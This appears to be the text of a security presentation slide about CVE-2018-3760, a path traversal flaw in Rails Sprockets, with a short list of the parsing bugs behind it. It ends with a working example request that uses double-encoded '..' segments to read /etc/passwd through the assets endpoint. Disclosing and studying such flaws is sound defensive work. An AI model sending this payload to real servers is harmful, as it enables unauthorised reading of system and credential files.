 Rails 0day - CVE-2018-3760
1. Sprockets supports file:// scheme that bypassed absolute_path?
2. URL decode bypassed double slashes normalization
3. Method split_file_uri resolved URI and unescape again
• Lead to double encoding and bypass forbidden_request? and prefix check
http://127.0.0.1:3000/assets/file:%2f%2f/app/assets/images
/%252e%252e/%252e%252e/%252e%252e/etc/passwd